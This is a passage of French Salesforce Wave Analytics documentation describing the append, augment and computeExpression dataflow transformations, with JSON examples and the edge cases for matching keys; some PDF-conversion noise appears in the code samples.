# [Transformation filter](#page-3583-0)

La transformation filter supprime des enregistrements d'un jeu de données existant. Vous définissez une condition de filtre qui spécifie les enregistrements à conserver dans le jeu de données.

#### [Transformation flatten](#page-3586-0)

La transformation flatten aplanit les données hiérarchiques. Par exemple, vous pouvez aplanir la hiérarchie des rôles de Salesforce afin de mettre en oeuvre la sécurité au niveau de la ligne dans un jeu de données basé sur la hiérarchie des rôles.

#### [Transformation sfdcDigest](#page-3590-0)

La transformation sfdcDigest génère un jeu de données basé sur les données qu'elle extrait de l'objet Salesforce. Vous spécifiez l'objet et les champs Salesforce à partir desquels les données doivent être extraites. Vous pouvez exclure des champs spécifiques qui contiennent des informations confidentielles ou qui ne sont pas utiles pour l'analyse.

#### [Transformation sfdcRegister](#page-3611-0)

La transformation sfdcRegister enregistre un jeu de données afin qu'il soit disponible pour des requêtes. Les utilisateurs ne peuvent pas afficher ou exécuter des requêtes avec des jeux de données non enregistrés.

#### [Transformation update](#page-3613-0)

La transformation update met à jour les valeurs de champ spécifiées dans un jeu de données en fonction des données d'un autre jeu de données, que nous allons appellerons jeu de données de référence. La transformation recherche les nouvelles valeurs dans les champs correspondants du jeu de données de référence. La transformation stocke les résultats dans un nouveau jeu de données.

#### [Remplacement des données générées par une transformation](#page-3617-0)

Vous pouvez remplacer les métadonnées générées par une transformation. Vous pouvez remplacer les attributs d'objet et de champ. Par exemple, vous pouvez modifier le nom d'un champ qui est extrait d'un objet Salesforce afin de l'afficher différemment dans le jeu de données. Pour remplacer les métadonnées, ajoutez les remplacements à la section Schéma de la transformation, dans le fichier de définition du flux de données.

<span id="page-3564-0"></span>CONSULTER ÉGALEMENT :

[Création de jeux de données avec un flux de données](#page-3555-0)

# Transformation append

La transformation append combine des enregistrements de plusieurs jeux de données dans un seul jeu de données.

Lors de l'utilisation de cette transformation, tenez compte des règles ci-dessous.

- **•** Cette transformation ne supprime pas les enregistrements dupliqués.
- **•** Tous les jeux de données saisis doivent avoir la même structure : l'ordre, le nom et le type de champ des colonnes correspondantes doivent être identiques.

Exemple: Prenons un exemple. Chaque mois, vous créez un jeu de données qui inclut les objectifs commerciaux mensuels. Vous souhaitez visualiser une vue d'ensemble des objectifs commerciaux de tous les mois. Pour cela, vous créez le fichier de définition de flux de données ci-dessous pour fusionner les jeux de données existants dans un seul jeu de données.

```
{
   "Extract_SalesTargets_2014Jan": {
     "action": "edgemart",
      "parameters": { "alias": "SalesTargets_2014Jan" }
   },
   "Extract SalesTargets 2014Feb": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets_2014Feb" }
   },
   "Extract_SalesTargets_2014Mar": {
     "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Mar" }
   },
   "Append_SalesTargets_2014Quarter1": {
      "action": "append",
      "parameters": {
         "sources": [
            "Extract_SalesTargets_2014Jan",
            "Extract_SalesTargets_2014Feb",
            "Extract_SalesTargets_2014Mar"
        ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
Une fois le jeu de données unique créé, vous pouvez utiliser des filtres de date afin d'analyser les objectifs commerciaux par mois, par trimestre ou par année.

#### [Paramètres append](#page-3566-0)

Lorsque vous définissez une transformation append, vous définissez l'attribut de l'action sur append et spécifiez les paramètres.

# <span id="page-3566-0"></span>Paramètres append

Lorsque vous définissez une transformation append, vous définissez l'attribut de l'action sur append et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.



# CONSULTER ÉGALEMENT :

<span id="page-3566-1"></span>[Transformation append](#page-3564-0)

# Transformation augment

La transformation Augment augmente un jeu de données d'entrée en combinant les colonnes d'un autre jeu de données associé. Le jeu de données augmenté qui en résulte permet d'exécuter des requêtes dans les deux jeux de données d'entrée associés. Par exemple, vous pouvez joindre le jeu de données Compte au jeu de données Utilisateur pour permettre à une requête de renvoyer les enregistrements de compte et le nom complet des propriétaires de compte.

Lorsque vous créez la transformation, vous identifiez chaque jeu de données d'entrée en tant que jeu de données gauche ou droit, et vous spécifiez les relations qui les unissent. Wave Analytics combine toutes les colonnes du jeu de données de gauche avec les colonnes spécifiées du jeu de données de droite. (N'oubliez pas que chaque jeu de données ne peut pas avoir plus de 5 000 colonnes.) Wave Analytics ajoute la relation aux noms de colonne du jeu de données de droite, ce qui est pratique lorsque les jeux de données de gauche et de droite ont des colonnes aux noms identiques.

Pour chaque enregistrement du jeu de données gauche, la transformation augment effectue une recherche pour trouver un enregistrement correspondant dans le jeu de données droit. Pour associer les enregistrements apparentés, la transformation Augment applique une condition de correspondance. Vous spécifiez la condition de correspondance en fonction sur une clé de chaque jeu de données. Par exemple :

```
"left_key": [ "Id" ],"right_key": [ "Prod_ID" ]
```
Une clé peut être une clé de colonne unique ou une clé composée. Pour une condition de correspondance basée sur une clé composée, les clés des deux jeux de données doivent avoir le même nombre de colonnes spécifiées dans le même ordre.

Conseil: Pour joindre plus de deux jeux de données, joignez deux jeux de données à la fois. Par exemple, pour joindre trois jeux de données, joignez les deux premiers jeux de données, puis joignez le résultat avec le troisième jeu de données.

**(co)** Exemple: Prenons un exemple de transformation Augment. Dans cet exemple, vous souhaitez extraire les données des objets Opportunité et Comptes, puis mettre en correspondance les données en fonction du champ ID de compte.



Vous créez le fichier de définition du flux de données suivant :

```
{
    "Extract_Opportunity": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" },
                { "name": "StageName" },
                { "name": "CloseDate" },
                { "name": "AccountId" },
                { "name": "OwnerId" }
            ]
        }
    },
    "Extract_AccountDetails": {
          "action": "sfdcDigest",
          "parameters": {
              "object": "Account",
              "fields": [
                  { "name": "Id" },
                  { "name": "Name" }
              ]
          }
    },
    "Augment OpportunitiesWithAccountDetails": {
        "action": "augment",
        "parameters": {
            "operation": "LookupSingleValue",
            "left": "Extract_Opportunity",
            "left key": [
                "AccountId"
            ],
            "relationship": "OpptyAcct",
            "right": "Extract_AccountDetails",
            "right_key": [
                "Id"
            \frac{1}{2},
            "right select": [ "Name" ]
        }
    },
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity Account",
            "name": "Opportunity Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
Après avoir exécuté le flux de données, Wave Analytics créé et enregistre le jeu de données Opportunity\_Account. Il ajoute également la relation en tant que préfixe à toutes les colonnes du jeu de données droit.



#### [Cas particuliers d'enregistrements correspondants avec la transformation Augment](#page-3568-0)

Pour chaque enregistrement du jeu de données gauche, la transformation Augment exécute une référence pour détecter un enregistrement correspondant dans le jeu de données droit. Cependant, il est important de comprendre comment la transformation Augment traite les cas particuliers lorsque les enregistrements correspondent.

#### <span id="page-3568-0"></span>[Paramètres augment](#page-3571-0)

Lorsque vous définissez une transformation augment, vous définissez l'attribut de l'action sur augment et spécifiez les paramètres.

# Cas particuliers d'enregistrements correspondants avec la transformation Augment

Pour chaque enregistrement du jeu de données gauche, la transformation Augment exécute une référence pour détecter un enregistrement correspondant dans le jeu de données droit. Cependant, il est important de comprendre comment la transformation Augment traite les cas particuliers lorsque les enregistrements correspondent.

Examinons quelques exemples qui illustrent des cas particuliers.

#### Gestion des clés nulles

Lorsqu'un enregistrement du jeu de données gauche contient une clé nulle, Wave Analytics n'exécute aucune référence pour faire correspondre l'enregistrement. Au lieu de cela, Wave Analytics ajoute les colonnes de droite puis insère null pour les dimensions (dates incluses) et '0' pour les mesures.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données ci-dessous, définissez la relation sur « Price », puis définissez la correspondance des enregistrements sur les champs Id et ProdId.



Wave Analytics n'associe pas le dernier enregistrement, car l'ID de produit est nul. Au lieu de cela, Wave Analytics insère une valeur nulle pour la dimension Price. Pricebook et '0' pour la mesure Price. UnitPrice. Voici le jeu de données renvoyé après la transformation Augment.



#### Gestion des clés vides

Wave Analytics associe les clés de gauche qui ont une valeur vide et les clés de droite qui ont une valeur vide.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données ci-dessous, définissez la relation sur « Price », puis définissez la correspondance des enregistrements sur les champs Id et ProdId.



Wave Analytics met en correspondance le dernier enregistrement du jeu de données Produit avec le troisième enregistrement du jeu de données Prix, car les deux contiennent des valeurs vides (""). Voici le jeu de données renvoyé après la transformation Augment.



#### Gestion des clés non uniques

Bien que cela ne soit pas recommandé, il n'est pas indispensable que la clé gauche soit unique. Si plusieurs enregistrements ont une clé gauche identique, Wave Analytics crée les mêmes valeurs pour les colonnes ajoutées.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données ci-dessous, définissez la relation sur « Price », puis définissez la correspondance des enregistrements sur les champs Id et ProdId.



Wave Analytics compare les enregistrements du jeu de données Product avec ceux du jeu de données Price. Voici le jeu de données qui en résulte après l'augmentation.



#### Gestion des différences

Si la clé gauche n'a pas de correspondance dans le jeu de données droit, Wave Analytics ajoute les colonnes de droite et insère null pour les dimensions (y compris les dates) et 0 pour les mesures.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données ci-dessous, définissez la relation sur « Price », puis définissez la correspondance des enregistrements sur les champs Id et ProdId.



Puisque les clés ne correspondent pas, Wave Analytics ne mappe aucun enregistrement du jeu de données Product avec des enregistrements du jeu de données Price. Voici le jeu de données qui en résulte après l'augmentation.



#### Gestion des correspondances multiples

Si le jeu de données de gauche a une relation un-vers-plusieurs avec le jeu de données de droite, Wave Analytics peut renvoyer plusieurs correspondances pour un enregistrement de gauche. L'action exécutée par Wave Analytics en cas de correspondance multiple dépend de l'opération Augment spécifiée. Vous pouvez spécifier l'une des opérations suivantes pour gérer les correspondances multiples :

#### **LookupSingleValue**

La transformation Augment renvoie les résultats d'une ligne unique. Wave Analytics sélectionne de façon aléatoire une ligne dans la liste des lignes correspondantes.

Remarque: À chaque exécution du flux de données, Wave Analytics peut renvoyer des résultats différents selon la ligne renvoyée.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données ci-dessous, définissez la relation sur « Price », définissez l'opération sur LookupSingleValue, puis mettez en correspondance les enregistrements par les champs Id et ProdId.



Même si plusieurs lignes existent pour Prod3 dans le jeu de données Prix, Wave Analytics sélectionne de façon aléatoire une ligne correspondante et renvoie les valeurs de cette ligne. Voici le jeu de données renvoyé après la transformation Augment si Wave Analytics sélectionne la première ligne Prod3.

{ "id":"Prod1", "Name":"Table", "Price.Pricebook":"Standard", "Price.UnitPrice":1000 }, { "id":"Prod2", "Name":"Chair", "Price.Pricebook":"Standard", "Price.UnitPrice":450 },<br>{ "id":"Prod3", "Name":"Bench", <mark>"Price.Pricebook":"Custom", "Price.UnitPrice":800 }</mark>

#### **LookupMultiValue**

Wave Analytics renvoie les résultats de toutes les lignes correspondantes.

Prenons un exemple. Vous appliquez la transformation Augment aux jeux de données suivants, vous définissez la relation sur « Prix », vous définissez l'opération sur LookupMultiValue et vous définissez la correspondance des enregistrements sur les champs Id et ProdId.



Puisque la référence renvoie des lignes multiples pour Prod3, le champ de dimension Price. Pricebook dans le jeu de données généré devient un champ à valeur multiple, qui affiche toutes les valeurs de dimension. Le champ de mesure Price. UnitPrice contient 1500, qui correspond à la somme de 800 et 700. Voici le jeu de données renvoyé après la transformation Augment.

{ "id":"Prod1", "Name":"Table", "Price.Pricebook":"Standard", "Price.UnitPrice":1000 ١. { "id":"Prod2", "Name":"Chair", "Price.Pricebook":"Standard", "Price.UnitPrice":450 {"id":"Prod3", "Name":"Bench", <mark>"Price.Pricebook":"Custom", "Price.Pricebook":"Standard",</mark> Price.UnitPrice":1500 }

# <span id="page-3571-0"></span>CONSULTER ÉGALEMENT :

[Transformation augment](#page-3566-1)

# Paramètres augment

Lorsque vous définissez une transformation augment, vous définissez l'attribut de l'action sur augment et spécifiez les paramètres.

Le tableau ci-dessous présente les différents paramètres d'entrée.





# <span id="page-3573-0"></span>CONSULTER ÉGALEMENT :

[Transformation augment](#page-3566-1)

# Transformation computeExpression

La transformation computeExpression permet d'ajouter des champs dérivés à un jeu de données. Les valeurs des champs dérivés ne sont pas extraites de la source de données d'entrée. À la place, Wave génère les valeurs grâce à l'expression SAQL, qui peut être basée sur un ou plusieurs champs à partir des données d'entrée ou d'autres champs dérivés. Par exemple, vous pouvez utiliser une expression pour attribuer une valeur à un champ, concaténer plusieurs champs de texte ou effectuer des calculs mathématiques sur des champs numériques.

Reportez-vous aux instructions ci-dessous pour créer une transformation computeExpression :

- **•** Seuls les opérateurs et fonctions SAQL suivants peuvent être inclus dans l'expression :
	- **–** [Opérateurs arithmétiques](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_arithmetic.htm)
	- **–** [Opérateur de requête](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_case.htm)
	- **–** [Opérateur de chaîne](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_string.htm)
	- **–** [Fonctions de date](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_functions_date.htm)
- **•** Les valeurs du champ dérivé doivent correspondre à son type spécifié. Par exemple, définissez le type du champ dérivé sur *Texte* si les valeurs sont des chaînes.
- **•** Wave calcule les valeurs des champs dérivés selon l'ordre dans lequel ils sont répertoriés dans JSON. Ainsi, si vous créez un champ dérivé basé sur d'autres champs dérivés dans la même transformation computeExpression, les champs d'entrée dérivés doivent être répertoriés en premier. Par exemple, Dérivé A doit être répertorié avant Dérivé B dans l'extrait de code JSON suivant pour la transformation computeExpression :

```
"CreateDerivedFields": {
   "action": "computeExpression",
   "parameters": {
      "source": "sourceNode",
      "mergeWithSource": false,
      "computedFields": [
         {
```

```
"name": "Derived A",
         "type": "Text",
         "label": "Derived Field A",
         "saqlExpression": "\"hello \""},
      {
         "name": "Derived_B",
         "type": "Text",
         "label": "Derived Field B Dependent on Field A",
         "saqlExpression": "Derived_A + \"world\""}
      ]
   }
}
```
**•** Vous pouvez choisir le jeu de données renvoyé qui comprend uniquement les champs dérivés, ou l'entrée et les champs dérivés.

Exemple: Prenons un exemple. Vous souhaitez créer un jeu de données basé sur les données d'opportunité Salesforce. Vous créez un flux de données qui extrait les champs ID et Montant de l'objet Opportunité. Vous pouvez également ajouter les champs dérivés suivants au jeu de données : Idmodifié, TaxedeVente, PrixFinal, et CatégoriedelaValeur. Pour les champs dérivés, vous allez : ÷

- **•** Ajouter « SFDC » à chaque ID d'opportunité pour obtenir un nouvel ID modifié.
- **•** Calculer la taxe sur la vente à un taux de 8 %.
- **•** Calculer le prix final en ajoutant le montant et la taxe.
- **•** Classer les opportunités dans les compartiments valeur faible, valeur moyenne et valeur élevée en fonction du prix final calculé.

Vous créez la définition de flux de données suivante :

{

```
"salesData": {
  "action": "sfdcDigest",
   "parameters": {
     "object": "Opportunity",
      "fields": [
        {"name": "Amount"},
         {"name": "Id"}]}},
"Derived_Fields": {
   "action": "computeExpression",
   "parameters": {
      "source": "salesData",
      "mergeWithSource": true,
      "computedFields": [
         {
            "name": "ModifiedId",
            "type": "Text",
            "saqlExpression": "\"SFDC\" + Id"},
         {
            "name": "SalesTax",
            "type": "Numeric",
            "precision": 18,
            "defaultValue": "0",
            "scale": 5,
            "saqlExpression": "Amount * 0.08"},
         {
            "name": "FinalPrice",
```

```
"type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount + SalesTax"},
            {
               "name": "ValueCategory",
               "type": "Text",
               "saqlExpression": "
                  case
                     when FinalPrice < 1000 then \"Low\"
                     when FinalPrice >= 1000 and FinalPrice < 2000 then \"Medium\"
                     else \"High\"
                  end"}
        ]
      }
   },
   "Register_CategorizedSales": {
      "action": "sfdcRegister",
       "parameters": {
          "alias": "Categorized_Sales",
           "name": "Categorized_Sales",
           "source": "Derived_Fields" }
   }
}
```
# [Paramètres computeExpression](#page-3575-0)

<span id="page-3575-0"></span>Lorsque vous définissez une transformation computeExpression, vous définissez l'attribut de l'action sur computeExpression. Vous spécifiez également les paramètres de la source d'entrée et l'expression utilisée pour générer les valeurs.

# Paramètres computeExpression

Lorsque vous définissez une transformation computeExpression, vous définissez l'attribut de l'action sur computeExpression. Vous spécifiez également les paramètres de la source d'entrée et l'expression utilisée pour générer les valeurs.

Vous pouvez spécifier les paramètres dans les sections suivantes du noeud computeExpression : parameters et computedFields.

# Paramètres

Le tableau ci-dessous présente des paramètres de la section parameters.





<span id="page-3576-0"></span>computedFields

Le tableau ci-dessous présente des attributs de la section computedFields. Il présente également les attributs facultatifs que vous pouvez fournir afin de remplacer les métadonnées de champ pour modifier l'affichage des données dans un jeu de données. Par exemple, Wave peut remplacer les valeurs nulles d'un champ par une valeur par défaut.

